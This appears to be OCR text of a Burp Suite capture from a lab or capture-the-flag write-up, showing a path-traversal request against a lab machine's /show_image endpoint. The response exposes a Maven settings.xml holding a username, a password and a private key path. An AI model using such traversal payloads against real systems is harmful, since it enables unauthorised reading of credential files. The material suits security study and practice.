 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Thu, 23 Mar 2023 11:53:17 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>Doc </password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23